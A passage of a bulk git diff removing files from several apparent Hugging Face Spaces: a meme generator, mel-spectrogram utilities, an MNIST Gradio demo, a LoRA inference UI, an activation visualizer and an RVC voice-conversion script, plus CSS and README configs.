-parser = MemeArgsParser(prefix_chars="-/")
-group = parser.add_mutually_exclusive_group()
-group.add_argument(
- "--mode",
- type=str,
- choices=["normal", "circle", "loop"],
- default="normal",
- help=help,
-)
-group.add_argument("--circle", "/套娃", action="store_const", const="circle", dest="mode")
-group.add_argument("--loop", "/循环", action="store_const", const="loop", dest="mode")
-
-
-class Model(MemeArgsModel):
- mode: Literal["normal", "loop", "circle"] = Field("normal", description=help)
-
-
-def always_normal(img: BuildImage):
- def make(img: BuildImage) -> BuildImage:
- img_big = img.convert("RGBA").resize_width(500)
- img_small = img.convert("RGBA").resize_width(100)
- h1 = img_big.height
- h2 = max(img_small.height, 80)
- frame = BuildImage.new("RGBA", (500, h1 + h2 + 10), "white")
- frame.paste(img_big, alpha=True).paste(
- img_small, (290, h1 + 5 + (h2 - img_small.height) // 2), alpha=True
- )
- frame.draw_text(
- (20, h1 + 5, 280, h1 + h2 + 5), "要我一直", halign="right", max_fontsize=60
- )
- frame.draw_text(
- (400, h1 + 5, 480, h1 + h2 + 5), "吗", halign="left", max_fontsize=60
- )
- return frame
-
- return make_jpg_or_gif(img, make)
-
-
-def always_always(img: BuildImage, loop: bool = False):
- tmp_img = img.convert("RGBA").resize_width(500)
- img_h = tmp_img.height
- text_h = tmp_img.resize_width(100).height + tmp_img.resize_width(20).height + 10
- text_h = max(text_h, 80)
- frame_h = img_h + text_h
- text_frame = BuildImage.new("RGBA", (500, frame_h), "white")
- text_frame.draw_text(
- (0, img_h, 280, frame_h), "要我一直", halign="right", max_fontsize=60
- ).draw_text((400, img_h, 500, frame_h), "吗", halign="left", max_fontsize=60)
-
- frame_num = 20
- coeff = 5 ** (1 / frame_num)
-
- def maker(i: int) -> Maker:
- def make(img: BuildImage) -> BuildImage:
- img = img.convert("RGBA").resize_width(500)
- base_frame = text_frame.copy().paste(img, alpha=True)
- frame = BuildImage.new("RGBA", base_frame.size, "white")
- r = coeff**i
- for _ in range(4):
- x = round(358 * (1 - r))
- y = round(frame_h * (1 - r))
- w = round(500 * r)
- h = round(frame_h * r)
- frame.paste(base_frame.resize((w, h)), (x, y))
- r /= 5
- return frame
-
- return make
-
- if not loop:
- return make_jpg_or_gif(img, maker(0))
-
- return make_gif_or_combined_gif(
- img, maker, frame_num, 0.1, FrameAlignPolicy.extend_loop
- )
-
-
-def always(images: List[BuildImage], texts, args: Model):
- img = images[0]
- mode = args.mode
-
- if mode == "normal":
- return always_normal(img)
- elif mode == "circle":
- return always_always(img, loop=False)
- else:
- return always_always(img, loop=True)
-
-
-add_meme(
- "always",
- always,
- min_images=1,
- max_images=1,
- args_type=MemeArgsType(
- parser, Model, [Model(mode="normal"), Model(mode="circle"), Model(mode="loop")]
- ),
- keywords=["一直"],
-)
diff --git a/spaces/CjangCjengh/Shanghainese-TTS/mel_processing.py b/spaces/CjangCjengh/Shanghainese-TTS/mel_processing.py
deleted file mode 100644
index 3e252e76320522a8a4195a60665168f22769aec2..0000000000000000000000000000000000000000
--- a/spaces/CjangCjengh/Shanghainese-TTS/mel_processing.py
+++ /dev/null
@@ -1,101 +0,0 @@
-import torch
-import torch.utils.data
-from librosa.filters import mel as librosa_mel_fn
-
-MAX_WAV_VALUE = 32768.0
-
-
-def dynamic_range_compression_torch(x, C=1, clip_val=1e-5):
- """
- PARAMS
- ------
- C: compression factor
- """
- return torch.log(torch.clamp(x, min=clip_val) * C)
-
-
-def dynamic_range_decompression_torch(x, C=1):
- """
- PARAMS
- ------
- C: compression factor used to compress
- """
- return torch.exp(x) / C
-
-
-def spectral_normalize_torch(magnitudes):
- output = dynamic_range_compression_torch(magnitudes)
- return output
-
-
-def spectral_de_normalize_torch(magnitudes):
- output = dynamic_range_decompression_torch(magnitudes)
- return output
-
-
-mel_basis = {}
-hann_window = {}
-
-
-def spectrogram_torch(y, n_fft, sampling_rate, hop_size, win_size, center=False):
- if torch.min(y) < -1.:
- print('min value is ', torch.min(y))
- if torch.max(y) > 1.:
- print('max value is ', torch.max(y))
-
- global hann_window
- dtype_device = str(y.dtype) + '_' + str(y.device)
- wnsize_dtype_device = str(win_size) + '_' + dtype_device
- if wnsize_dtype_device not in hann_window:
- hann_window[wnsize_dtype_device] = torch.hann_window(win_size).to(dtype=y.dtype, device=y.device)
-
- y = torch.nn.functional.pad(y.unsqueeze(1), (int((n_fft-hop_size)/2), int((n_fft-hop_size)/2)), mode='reflect')
- y = y.squeeze(1)
-
- spec = torch.stft(y, n_fft, hop_length=hop_size, win_length=win_size, window=hann_window[wnsize_dtype_device],
- center=center, pad_mode='reflect', normalized=False, onesided=True, return_complex=False)
-
- spec = torch.sqrt(spec.pow(2).sum(-1) + 1e-6)
- return spec
-
-
-def spec_to_mel_torch(spec, n_fft, num_mels, sampling_rate, fmin, fmax):
- global mel_basis
- dtype_device = str(spec.dtype) + '_' + str(spec.device)
- fmax_dtype_device = str(fmax) + '_' + dtype_device
- if fmax_dtype_device not in mel_basis:
- mel = librosa_mel_fn(sampling_rate, n_fft, num_mels, fmin, fmax)
- mel_basis[fmax_dtype_device] = torch.from_numpy(mel).to(dtype=spec.dtype, device=spec.device)
- spec = torch.matmul(mel_basis[fmax_dtype_device], spec)
- spec = spectral_normalize_torch(spec)
- return spec
-
-
-def mel_spectrogram_torch(y, n_fft, num_mels, sampling_rate, hop_size, win_size, fmin, fmax, center=False):
- if torch.min(y) < -1.:
- print('min value is ', torch.min(y))
- if torch.max(y) > 1.:
- print('max value is ', torch.max(y))
-
- global mel_basis, hann_window
- dtype_device = str(y.dtype) + '_' + str(y.device)
- fmax_dtype_device = str(fmax) + '_' + dtype_device
- wnsize_dtype_device = str(win_size) + '_' + dtype_device
- if fmax_dtype_device not in mel_basis:
- mel = librosa_mel_fn(sampling_rate, n_fft, num_mels, fmin, fmax)
- mel_basis[fmax_dtype_device] = torch.from_numpy(mel).to(dtype=y.dtype, device=y.device)
- if wnsize_dtype_device not in hann_window:
- hann_window[wnsize_dtype_device] = torch.hann_window(win_size).to(dtype=y.dtype, device=y.device)
-
- y = torch.nn.functional.pad(y.unsqueeze(1), (int((n_fft-hop_size)/2), int((n_fft-hop_size)/2)), mode='reflect')
- y = y.squeeze(1)
-
- spec = torch.stft(y, n_fft, hop_length=hop_size, win_length=win_size, window=hann_window[wnsize_dtype_device],
- center=center, pad_mode='reflect', normalized=False, onesided=True)
-
- spec = torch.sqrt(spec.pow(2).sum(-1) + 1e-6)
-
- spec = torch.matmul(mel_basis[fmax_dtype_device], spec)
- spec = spectral_normalize_torch(spec)
-
- return spec
diff --git a/spaces/ClassCat/mnist-classification-ja/app.py b/spaces/ClassCat/mnist-classification-ja/app.py
deleted file mode 100644
index 0516fa0f2cf2d6a6a2641f4f1ad9dad093142383..0000000000000000000000000000000000000000
--- a/spaces/ClassCat/mnist-classification-ja/app.py
+++ /dev/null
@@ -1,84 +0,0 @@
-
-import torch
-from torch import nn
-import torch.nn.functional as F
-from torchvision.transforms import ToTensor
-
-# Define model
-class ConvNet(nn.Module):
- def __init__(self):
- super(ConvNet, self).__init__()
- self.conv1 = nn.Conv2d(1, 32, kernel_size=5)
- self.conv2 = nn.Conv2d(32, 32, kernel_size=5)
- self.conv3 = nn.Conv2d(32,64, kernel_size=5)
- self.fc1 = nn.Linear(3*3*64, 256)
- self.fc2 = nn.Linear(256, 10)
-
- def forward(self, x):
- x = F.relu(self.conv1(x))
- #x = F.dropout(x, p=0.5, training=self.training)
- x = F.relu(F.max_pool2d(self.conv2(x), 2))
- x = F.dropout(x, p=0.5, training=self.training)
- x = F.relu(F.max_pool2d(self.conv3(x),2))
- x = F.dropout(x, p=0.5, training=self.training)
- x = x.view(-1,3*3*64 )
- x = F.relu(self.fc1(x))
- x = F.dropout(x, training=self.training)
- logits = self.fc2(x)
- return logits
-
-
-model = ConvNet()
-model.load_state_dict(
- torch.load("weights/mnist_convnet_model.pth",
- map_location=torch.device('cpu'))
- )
-
-model.eval()
-
-import gradio as gr
-from torchvision import transforms
-
-import os
-import glob
-
-examples_dir = './examples'
-example_files = glob.glob(os.path.join(examples_dir, '*.png'))
-
-def predict(image):
- tsr_image = transforms.ToTensor()(image)
-
- with torch.no_grad():
- pred = model(tsr_image)
- prob = torch.nn.functional.softmax(pred[0], dim=0)
-
- confidences = {i: float(prob[i]) for i in range(10)}
- return confidences
-
-
-with gr.Blocks(css=".gradio-container {background:honeydew;}", title="MNIST 分類器"
- ) as demo:
- gr.HTML("""MNIST 分類器""")
-
- with gr.Row():
- with gr.Tab("キャンバス"):
- input_image1 = gr.Image(label="スケッチ", source="canvas", type="pil", image_mode="L", shape=(28,28), invert_colors=True)
- send_btn1 = gr.Button("推論する")
-
- with gr.Tab("画像ファイル"):
- input_image2 = gr.Image(label="画像入力", type="pil", image_mode="L", shape=(28, 28), invert_colors=True)
- send_btn2 = gr.Button("推論する")
-
- gr.Examples(example_files, inputs=input_image2)
- #gr.Examples(['examples/sample02.png', 'examples/sample04.png'], inputs=input_image2)
-
- output_label=gr.Label(label="推論確率", num_top_classes=3)
-
- send_btn1.click(fn=predict, inputs=input_image1, outputs=output_label)
- send_btn2.click(fn=predict, inputs=input_image2, outputs=output_label)
-
-# demo.queue(concurrency_count=3)
-demo.launch()
-
-
-### EOF ###
\ No newline at end of file
diff --git a/spaces/CofAI/viewq/style.css b/spaces/CofAI/viewq/style.css
deleted file mode 100644
index 114adf441e9032febb46bc056b2a8bb651075f0d..0000000000000000000000000000000000000000
--- a/spaces/CofAI/viewq/style.css
+++ /dev/null
@@ -1,28 +0,0 @@
-body {
- padding: 2rem;
- font-family: -apple-system, BlinkMacSystemFont, "Arial", sans-serif;
-}
-
-h1 {
- font-size: 16px;
- margin-top: 0;
-}
-
-p {
- color: rgb(107, 114, 128);
- font-size: 15px;
- margin-bottom: 10px;
- margin-top: 5px;
-}
-
-.card {
- max-width: 620px;
- margin: 0 auto;
- padding: 16px;
- border: 1px solid lightgray;
- border-radius: 16px;
-}
-
-.card p:last-child {
- margin-bottom: 0;
-}
diff --git a/spaces/Deepsheka/newdemo-app/README.md b/spaces/Deepsheka/newdemo-app/README.md
deleted file mode 100644
index a1c533f9010a0814c0ab53b9e7e6fbc8325f58a3..0000000000000000000000000000000000000000
--- a/spaces/Deepsheka/newdemo-app/README.md
+++ /dev/null
@@ -1,12 +0,0 @@
----
-title: Video Audio Transcription
-emoji: 📈
-colorFrom: indigo
-colorTo: gray
-sdk: gradio
-sdk_version: 3.23.0
-app_file: app.py
-pinned: false
----
-
-Check out the configuration reference at https://huggingface.co/docs/hub/spaces-config-reference
diff --git a/spaces/Dinoking/Guccio-AI-Designer/netdissect/actviz.py b/spaces/Dinoking/Guccio-AI-Designer/netdissect/actviz.py
deleted file mode 100644
index 060ea13d589544ce936ac7c7bc20cd35194d0ae9..0000000000000000000000000000000000000000
--- a/spaces/Dinoking/Guccio-AI-Designer/netdissect/actviz.py
+++ /dev/null
@@ -1,187 +0,0 @@
-import os
-import numpy
-from scipy.interpolate import RectBivariateSpline
-
-def activation_visualization(image, data, level, alpha=0.5, source_shape=None,
- crop=False, zoom=None, border=2, negate=False, return_mask=False,
- **kwargs):
- """
- Makes a visualiztion image of activation data overlaid on the image.
- Params:
- image The original image.
- data The single channel feature map.
- alpha The darkening to apply in inactive regions of the image.
- level The threshold of activation levels to highlight.
- """
- if len(image.shape) == 2:
- # Puff up grayscale image to RGB.
- image = image[:,:,None] * numpy.array([[[1, 1, 1]]])
- surface = activation_surface(data, target_shape=image.shape[:2],
- source_shape=source_shape, **kwargs)
- if negate:
- surface = -surface
- level = -level
- if crop:
- # crop to source_shape
- if source_shape is not None:
- ch, cw = ((t - s) // 2 for s, t in zip(
- source_shape, image.shape[:2]))
- image = image[ch:ch+source_shape[0], cw:cw+source_shape[1]]
- surface = surface[ch:ch+source_shape[0], cw:cw+source_shape[1]]
- if crop is True:
- crop = surface.shape
- elif not hasattr(crop, '__len__'):
- crop = (crop, crop)
- if zoom is not None:
- source_rect = best_sub_rect(surface >= level, crop, zoom,
- pad=border)
- else:
- source_rect = (0, surface.shape[0], 0, surface.shape[1])
- image = zoom_image(image, source_rect, crop)
- surface = zoom_image(surface, source_rect, crop)
- mask = (surface >= level)
- # Add a yellow border at the edge of the mask for contrast
- result = (mask[:, :, None] * (1 - alpha) + alpha) * image
- if border:
- edge = mask_border(mask)[:,:,None]
- result = numpy.maximum(edge * numpy.array([[[200, 200, 0]]]), result)
- if not return_mask:
- return result
- mask_image = (1 - mask[:, :, None]) * numpy.array(
- [[[0, 0, 0, 255 * (1 - alpha)]]], dtype=numpy.uint8)
- if border:
- mask_image = numpy.maximum(edge * numpy.array([[[200, 200, 0, 255]]]),
- mask_image)
- return result, mask_image
-
-def activation_surface(data, target_shape=None, source_shape=None,
- scale_offset=None, deg=1, pad=True):
- """
- Generates an upsampled activation sample.
- Params:
- target_shape Shape of the output array.
- source_shape The centered shape of the output to match with data
- when upscaling. Defaults to the whole target_shape.
- scale_offset The amount by which to scale, then offset data
- dimensions to end up with target dimensions. A pair of pairs.
- deg Degree of interpolation to apply (1 = linear, etc).
- pad True to zero-pad the edge instead of doing a funny edge interp.
- """
- # Default is that nothing is resized.
- if target_shape is None:
- target_shape = data.shape
- # Make a default scale_offset to fill the image if there isn't one
- if scale_offset is None:
- scale = tuple(float(ts) / ds
- for ts, ds in zip(target_shape, data.shape))
- offset = tuple(0.5 * s - 0.5 for s in scale)
- else:
- scale, offset = (v for v in zip(*scale_offset))
- # Now we adjust offsets to take into account cropping and so on
- if source_shape is not None:
- offset = tuple(o + (ts - ss) / 2.0
- for o, ss, ts in zip(offset, source_shape, target_shape))
- # Pad the edge with zeros for sensible edge behavior
- if pad:
- zeropad = numpy.zeros(
- (data.shape[0] + 2, data.shape[1] + 2), dtype=data.dtype)
- zeropad[1:-1, 1:-1] = data
- data = zeropad
- offset = tuple((o - s) for o, s in zip(offset, scale))
- # Upsample linearly
- ty, tx = (numpy.arange(ts) for ts in target_shape)
- sy, sx = (numpy.arange(ss) * s + o
- for ss, s, o in zip(data.shape, scale, offset))
- levels = RectBivariateSpline(
- sy, sx, data, kx=deg, ky=deg)(ty, tx, grid=True)
- # Return the mask.
- return levels
-
-def mask_border(mask, border=2):
- """Given a mask computes a border mask"""
- from scipy import ndimage
- struct = ndimage.generate_binary_structure(2, 2)
- erosion = numpy.ones((mask.shape[0] + 10, mask.shape[1] + 10), dtype='int')
- erosion[5:5+mask.shape[0], 5:5+mask.shape[1]] = ~mask
- for _ in range(border):
- erosion = ndimage.binary_erosion(erosion, struct)
- return ~mask ^ erosion[5:5+mask.shape[0], 5:5+mask.shape[1]]
-
-def bounding_rect(mask, pad=0):
- """Returns (r, b, l, r) boundaries so that all nonzero pixels in mask
- have locations (i, j) with t <= i < b, and l <= j < r."""
- nz = mask.nonzero()
- if len(nz[0]) == 0:
- # print('no pixels')
- return (0, mask.shape[0], 0, mask.shape[1])
- (t, b), (l, r) = [(max(0, p.min() - pad), min(s, p.max() + 1 + pad))
- for p, s in zip(nz, mask.shape)]
- return (t, b, l, r)
-
-def best_sub_rect(mask, shape, max_zoom=None, pad=2):
- """Finds the smallest subrectangle containing all the nonzeros of mask,
- matching the aspect ratio of shape, and where the zoom-up ratio is no
- more than max_zoom"""
- t, b, l, r = bounding_rect(mask, pad=pad)
- height = max(b - t, int(round(float(shape[0]) * (r - l) / shape[1])))
- if max_zoom is not None:
- height = int(max(round(float(shape[0]) / max_zoom), height))
- width = int(round(float(shape[1]) * height / shape[0]))
- nt = min(mask.shape[0] - height, max(0, (b + t - height) // 2))
- nb = nt + height
- nl = min(mask.shape[1] - width, max(0, (r + l - width) // 2))
- nr = nl + width
- return (nt, nb, nl, nr)
-
-def zoom_image(img, source_rect, target_shape=None):
- """Zooms pixels from the source_rect of img to target_shape."""
- import warnings
- from scipy.ndimage import zoom
- if target_shape is None:
- target_shape = img.shape
- st, sb, sl, sr = source_rect
- source = img[st:sb, sl:sr]
- if source.shape == target_shape:
- return source
- zoom_tuple = tuple(float(t) / s
- for t, s in zip(target_shape, source.shape[:2])
- ) + (1,) * (img.ndim - 2)
- with warnings.catch_warnings():
- warnings.simplefilter('ignore', UserWarning) # "output shape of zoom"
- target = zoom(source, zoom_tuple)
- assert target.shape[:2] == target_shape, (target.shape, target_shape)
- return target
-
-def scale_offset(dilations):
- if len(dilations) == 0:
- return (1, 0)
- scale, offset = scale_offset(dilations[1:])
- kernel, stride, padding = dilations[0]
- scale *= stride
- offset *= stride
- offset += (kernel - 1) / 2.0 - padding
- return scale, offset
-
-def choose_level(feature_map, percentile=0.8):
- '''
- Chooses the top 80% level (or whatever the level chosen).
- '''
- data_range = numpy.sort(feature_map.flatten())
- return numpy.interp(
- percentile, numpy.linspace(0, 1, len(data_range)), data_range)
-
-def dilations(modulelist):
- result = []
- for module in modulelist:
- settings = tuple(getattr(module, n, d)
- for n, d in (('kernel_size', 1), ('stride', 1), ('padding', 0)))
- settings = (((s, s) if not isinstance(s, tuple) else s)
- for s in settings)
- if settings != ((1, 1), (1, 1), (0, 0)):
- result.append(zip(*settings))
- return zip(*result)
-
-def grid_scale_offset(modulelist):
- '''Returns (yscale, yoffset), (xscale, xoffset) given a list of modules'''
- return tuple(scale_offset(d) for d in dilations(modulelist))
-
diff --git a/spaces/EAraid12/LoRA-DreamBooth-Training-UI/app_inference.py b/spaces/EAraid12/LoRA-DreamBooth-Training-UI/app_inference.py
deleted file mode 100644
index a9969e649ca321a5246130d7d560ac3c431a12f2..0000000000000000000000000000000000000000
--- a/spaces/EAraid12/LoRA-DreamBooth-Training-UI/app_inference.py
+++ /dev/null
@@ -1,176 +0,0 @@
-#!/usr/bin/env python
-
-from __future__ import annotations
-
-import enum
-
-import gradio as gr
-from huggingface_hub import HfApi
-
-from inference import InferencePipeline
-from utils import find_exp_dirs
-
-SAMPLE_MODEL_IDS = [
- 'patrickvonplaten/lora_dreambooth_dog_example',
- 'sayakpaul/sd-model-finetuned-lora-t4',
-]
-
-
-class ModelSource(enum.Enum):
- SAMPLE = 'Sample'
- HUB_LIB = 'Hub (lora-library)'
- LOCAL = 'Local'
-
-
-class InferenceUtil:
- def __init__(self, hf_token: str | None):
- self.hf_token = hf_token
-
- @staticmethod
- def load_sample_lora_model_list():
- return gr.update(choices=SAMPLE_MODEL_IDS, value=SAMPLE_MODEL_IDS[0])
-
- def load_hub_lora_model_list(self) -> dict:
- api = HfApi(token=self.hf_token)
- choices = [
- info.modelId for info in api.list_models(author='lora-library')
- ]
- return gr.update(choices=choices,
- value=choices[0] if choices else None)
-
- @staticmethod
- def load_local_lora_model_list() -> dict:
- choices = find_exp_dirs()
- return gr.update(choices=choices,
- value=choices[0] if choices else None)
-
- def reload_lora_model_list(self, model_source: str) -> dict:
- if model_source == ModelSource.SAMPLE.value:
- return self.load_sample_lora_model_list()
- elif model_source == ModelSource.HUB_LIB.value:
- return self.load_hub_lora_model_list()
- elif model_source == ModelSource.LOCAL.value:
- return self.load_local_lora_model_list()
- else:
- raise ValueError
-
- def load_model_info(self, lora_model_id: str) -> tuple[str, str]:
- try:
- card = InferencePipeline.get_model_card(lora_model_id,
- self.hf_token)
- except Exception:
- return '', ''
- base_model = getattr(card.data, 'base_model', '')
- instance_prompt = getattr(card.data, 'instance_prompt', '')
- return base_model, instance_prompt
-
- def reload_lora_model_list_and_update_model_info(
- self, model_source: str) -> tuple[dict, str, str]:
- model_list_update = self.reload_lora_model_list(model_source)
- model_list = model_list_update['choices']
- model_info = self.load_model_info(model_list[0] if model_list else '')
- return model_list_update, *model_info
-
-
-def create_inference_demo(pipe: InferencePipeline,
- hf_token: str | None = None) -> gr.Blocks:
- app = InferenceUtil(hf_token)
-
- with gr.Blocks() as demo:
- with gr.Row():
- with gr.Column():
- with gr.Box():
- model_source = gr.Radio(
- label='Model Source',
- choices=[_.value for _ in ModelSource],
- value=ModelSource.SAMPLE.value)
- reload_button = gr.Button('Reload Model List')
- lora_model_id = gr.Dropdown(label='LoRA Model ID',
- choices=SAMPLE_MODEL_IDS,
- value=SAMPLE_MODEL_IDS[0])
- with gr.Accordion(
- label=
- 'Model info (Base model and instance prompt used for training)',
- open=False):
- with gr.Row():
- base_model_used_for_training = gr.Text(
- label='Base model', interactive=False)
- instance_prompt_used_for_training = gr.Text(
- label='Instance prompt', interactive=False)
- prompt = gr.Textbox(
- label='Prompt',
- max_lines=1,
- placeholder='Example: "A picture of a sks dog in a bucket"'
- )
- alpha = gr.Slider(label='LoRA alpha',
- minimum=0,
- maximum=2,
- step=0.05,
- value=1)
- seed = gr.Slider(label='Seed',
- minimum=0,
- maximum=100000,
- step=1,
- value=0)
- with gr.Accordion('Other Parameters', open=False):
- num_steps = gr.Slider(label='Number of Steps',
- minimum=0,
- maximum=100,
- step=1,
- value=25)
- guidance_scale = gr.Slider(label='CFG Scale',
- minimum=0,
- maximum=50,
- step=0.1,
- value=7.5)
-
- run_button = gr.Button('Generate')
-
- gr.Markdown('''
- - After training, you can press "Reload Model List" button to load your trained model names.
- ''')
- with gr.Column():
- result = gr.Image(label='Result')
-
- model_source.change(
- fn=app.reload_lora_model_list_and_update_model_info,
- inputs=model_source,
- outputs=[
- lora_model_id,
- base_model_used_for_training,
- instance_prompt_used_for_training,
- ])
- reload_button.click(
- fn=app.reload_lora_model_list_and_update_model_info,
- inputs=model_source,
- outputs=[
- lora_model_id,
- base_model_used_for_training,
- instance_prompt_used_for_training,
- ])
- lora_model_id.change(fn=app.load_model_info,
- inputs=lora_model_id,
- outputs=[
- base_model_used_for_training,
- instance_prompt_used_for_training,
- ])
- inputs = [
- lora_model_id,
- prompt,
- alpha,
- seed,
- num_steps,
- guidance_scale,
- ]
- prompt.submit(fn=pipe.run, inputs=inputs, outputs=result)
- run_button.click(fn=pipe.run, inputs=inputs, outputs=result)
- return demo
-
-
-if __name__ == '__main__':
- import os
-
- hf_token = os.getenv('HF_TOKEN')
- pipe = InferencePipeline(hf_token)
- demo = create_inference_demo(pipe, hf_token)
- demo.queue(max_size=10).launch(share=False)
diff --git a/spaces/EricKK/gsdf-Counterfeit-V2.5/README.md b/spaces/EricKK/gsdf-Counterfeit-V2.5/README.md
deleted file mode 100644
index afd4b70a7a20b878cd2a470d583cb14864394bb0..0000000000000000000000000000000000000000
--- a/spaces/EricKK/gsdf-Counterfeit-V2.5/README.md
+++ /dev/null
@@ -1,12 +0,0 @@
----
-title: Gsdf Counterfeit V2.5
-emoji: 🏢
-colorFrom: red
-colorTo: green
-sdk: gradio
-sdk_version: 3.19.1
-app_file: app.py
-pinned: false
----
-
-Check out the configuration reference at https://huggingface.co/docs/hub/spaces-config-reference
diff --git a/spaces/EronSamez/RVC_HFmeu/tools/infer/infer-pm-index256.py b/spaces/EronSamez/RVC_HFmeu/tools/infer/infer-pm-index256.py
deleted file mode 100644
index da5430421f1de17a57379aefbe7919dd555b2f50..0000000000000000000000000000000000000000
--- a/spaces/EronSamez/RVC_HFmeu/tools/infer/infer-pm-index256.py
+++ /dev/null
@@ -1,202 +0,0 @@
-"""
-
-对源特征进行检索
-"""
-import os
-import logging
-
-logger = logging.getLogger(__name__)
-
-import parselmouth
-import torch
-
-os.environ["CUDA_VISIBLE_DEVICES"] = "0"
-# import torchcrepe
-from time import time as ttime
-
-# import pyworld
-import librosa
-import numpy as np
-import soundfile as sf
-import torch.nn.functional as F
-from fairseq import checkpoint_utils
-
-# from models import SynthesizerTrn256#hifigan_nonsf
-# from lib.infer_pack.models import SynthesizerTrn256NSF as SynthesizerTrn256#hifigan_nsf
-from infer.lib.infer_pack.models import (
- SynthesizerTrnMs256NSFsid as SynthesizerTrn256,
-) # hifigan_nsf
-from scipy.io import wavfile
-
-# from lib.infer_pack.models import SynthesizerTrnMs256NSFsid_sim as SynthesizerTrn256#hifigan_nsf
-# from models import SynthesizerTrn256NSFsim as SynthesizerTrn256#hifigan_nsf
-# from models import SynthesizerTrn256NSFsimFlow as SynthesizerTrn256#hifigan_nsf
-
-
-device = torch.device("cuda" if torch.cuda.is_available() else "cpu")
-model_path = r"E:\codes\py39\vits_vc_gpu_train\assets\hubert\hubert_base.pt" #
-logger.info("Load model(s) from {}".format(model_path))
-models, saved_cfg, task = checkpoint_utils.load_model_ensemble_and_task(
- [model_path],
- suffix="",
-)
-model = models[0]
-model = model.to(device)
-model = model.half()
-model.eval()
-
-# net_g = SynthesizerTrn256(1025,32,192,192,768,2,6,3,0.1,"1", [3,7,11],[[1,3,5], [1,3,5], [1,3,5]],[10,10,2,2],512,[16,16,4,4],183,256,is_half=True)#hifigan#512#256
-# net_g = SynthesizerTrn256(1025,32,192,192,768,2,6,3,0.1,"1", [3,7,11],[[1,3,5], [1,3,5], [1,3,5]],[10,10,2,2],512,[16,16,4,4],109,256,is_half=True)#hifigan#512#256
-net_g = SynthesizerTrn256(
- 1025,
- 32,
- 192,
- 192,
- 768,
- 2,
- 6,
- 3,
- 0,
- "1",
- [3, 7, 11],
- [[1, 3, 5], [1, 3, 5], [1, 3, 5]],
- [10, 10, 2, 2],
- 512,
- [16, 16, 4, 4],
- 183,
- 256,
- is_half=True,
-) # hifigan#512#256#no_dropout
-# net_g = SynthesizerTrn256(1025,32,192,192,768,2,3,3,0.1,"1", [3,7,11],[[1,3,5], [1,3,5], [1,3,5]],[10,10,2,2],512,[16,16,4,4],0)#ts3
-# net_g = SynthesizerTrn256(1025,32,192,192,768,2,6,3,0.1,"1", [3,7,11],[[1,3,5], [1,3,5], [1,3,5]],[10,10,2],512,[16,16,4],0)#hifigan-ps-sr
-#
-# net_g = SynthesizerTrn(1025, 32, 192, 192, 768, 2, 6, 3, 0.1, "1", [3, 7, 11], [[1, 3, 5], [1, 3, 5], [1, 3, 5]], [5,5], 512, [15,15], 0)#ms
-# net_g = SynthesizerTrn(1025, 32, 192, 192, 768, 2, 6, 3, 0.1, "1", [3, 7, 11], [[1, 3, 5], [1, 3, 5], [1, 3, 5]], [10,10], 512, [16,16], 0)#idwt2
-
-# weights=torch.load("infer/ft-mi_1k-noD.pt")
-# weights=torch.load("infer/ft-mi-freeze-vocoder-flow-enc_q_1k.pt")
-# weights=torch.load("infer/ft-mi-freeze-vocoder_true_1k.pt")
-# weights=torch.load("infer/ft-mi-sim1k.pt")
-weights = torch.load("infer/ft-mi-no_opt-no_dropout.pt")
-logger.debug(net_g.load_state_dict(weights, strict=True))
-
-net_g.eval().to(device)
-net_g.half()
-
-
-def get_f0(x, p_len, f0_up_key=0):
- time_step = 160 / 16000 * 1000
- f0_min = 50
- f0_max = 1100
- f0_mel_min = 1127 * np.log(1 + f0_min / 700)
- f0_mel_max = 1127 * np.log(1 + f0_max / 700)
-
- f0 = (
- parselmouth.Sound(x, 16000)
- .to_pitch_ac(
- time_step=time_step / 1000,
- voicing_threshold=0.6,
- pitch_floor=f0_min,
- pitch_ceiling=f0_max,
- )
- .selected_array["frequency"]
- )
-
- pad_size = (p_len - len(f0) + 1) // 2
- if pad_size > 0 or p_len - len(f0) - pad_size > 0:
- f0 = np.pad(f0, [[pad_size, p_len - len(f0) - pad_size]], mode="constant")
- f0 *= pow(2, f0_up_key / 12)
- f0bak = f0.copy()
-
- f0_mel = 1127 * np.log(1 + f0 / 700)
- f0_mel[f0_mel > 0] = (f0_mel[f0_mel > 0] - f0_mel_min) * 254 / (
- f0_mel_max - f0_mel_min
- ) + 1
- f0_mel[f0_mel <= 1] = 1
- f0_mel[f0_mel > 255] = 255
- # f0_mel[f0_mel > 188] = 188
- f0_coarse = np.rint(f0_mel).astype(np.int32)
- return f0_coarse, f0bak
-
-
-import faiss
-
-index = faiss.read_index("infer/added_IVF512_Flat_mi_baseline_src_feat.index")
-big_npy = np.load("infer/big_src_feature_mi.npy")
-ta0 = ta1 = ta2 = 0
-for idx, name in enumerate(
- [
- "冬之花clip1.wav",
- ]
-): ##
- wav_path = "todo-songs/%s" % name #
- f0_up_key = -2 #
- audio, sampling_rate = sf.read(wav_path)
- if len(audio.shape) > 1:
- audio = librosa.to_mono(audio.transpose(1, 0))
- if sampling_rate != 16000:
- audio = librosa.resample(audio, orig_sr=sampling_rate, target_sr=16000)
-
- feats = torch.from_numpy(audio).float()
- if feats.dim() == 2: # double channels
- feats = feats.mean(-1)
- assert feats.dim() == 1, feats.dim()
- feats = feats.view(1, -1)
- padding_mask = torch.BoolTensor(feats.shape).fill_(False)
- inputs = {
- "source": feats.half().to(device),
- "padding_mask": padding_mask.to(device),
- "output_layer": 9, # layer 9
- }
- if torch.cuda.is_available():
- torch.cuda.synchronize()
- t0 = ttime()
- with torch.no_grad():
- logits = model.extract_features(**inputs)
- feats = model.final_proj(logits[0])
-
- ####索引优化
- npy = feats[0].cpu().numpy().astype("float32")
- D, I = index.search(npy, 1)
- feats = (
- torch.from_numpy(big_npy[I.squeeze()].astype("float16")).unsqueeze(0).to(device)
- )
-
- feats = F.interpolate(feats.permute(0, 2, 1), scale_factor=2).permute(0, 2, 1)
- if torch.cuda.is_available():
- torch.cuda.synchronize()
- t1 = ttime()
- # p_len = min(feats.shape[1],10000,pitch.shape[0])#太大了爆显存
- p_len = min(feats.shape[1], 10000) #
- pitch, pitchf = get_f0(audio, p_len, f0_up_key)
- p_len = min(feats.shape[1], 10000, pitch.shape[0]) # 太大了爆显存
- if torch.cuda.is_available():
- torch.cuda.synchronize()
- t2 = ttime()
- feats = feats[:, :p_len, :]
- pitch = pitch[:p_len]
- pitchf = pitchf[:p_len]
- p_len = torch.LongTensor([p_len]).to(device)
- pitch = torch.LongTensor(pitch).unsqueeze(0).to(device)
- sid = torch.LongTensor([0]).to(device)
- pitchf = torch.FloatTensor(pitchf).unsqueeze(0).to(device)
- with torch.no_grad():
- audio = (
